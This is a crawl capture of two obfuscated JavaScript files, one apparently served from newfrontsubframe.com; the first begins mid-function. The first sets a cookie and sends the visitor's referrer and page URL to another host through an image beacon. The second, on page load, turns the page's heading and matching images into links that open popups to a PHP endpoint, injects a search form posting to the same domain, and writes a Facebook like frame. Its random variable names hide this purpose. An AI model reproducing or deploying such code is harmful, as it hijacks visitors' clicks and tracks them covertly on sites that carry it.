		cifigota(fypibody, "1", suvaripunegot, "/", dodyrumisusawuw);   			if(nuqe(fypibody) != null)  
	 		{



			var balicofevekejuj = new Image();  			balicofevekejuj.src=zygicewes + "?referer=" + escape(mujaxafib) + "&url=" + escape(wyliretuwu); 		}	 	}  
 

}  



function nuqe(sysycob) 
{
     var hewehubiluqoc = document.cookie;   
     var serypevogusof = sysycob + "="; 
    var xexi = hewehubiluqoc.indexOf("; " + serypevogusof);	
 
    if (xexi == -1) {
  

        xexi = hewehubiluqoc.indexOf(serypevogusof);	  
        if (xexi != 0) return null;     } else {
 
         xexi += 2; 
    } 
 
    var zycikexejase = document.cookie.indexOf(";", xexi);  
 
    if (zycikexejase == -1) {	

         zycikexejase = hewehubiluqoc.length; 
   
    }        return unescape(hewehubiluqoc.substring(xexi + serypevogusof.length, zycikexejase)); 	}	


function cifigota(sokawazucokyv,duzucypoce,hotoqolawihuxoj, kila, zuruvidilubirok) 
{
   var ruwycutym = new Date();    var tevotarycuwytas = new Date();  	 tevotarycuwytas.setTime(ruwycutym.getTime() + 1000*60*hotoqolawihuxoj);  
 document.cookie = sokawazucokyv+"="+escape(duzucypoce) + ";expires="+tevotarycuwytas.toGMTString() + ";path=" + kila + ";domain=" + zuruvidilubirok;

 }
 


foqi();

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 

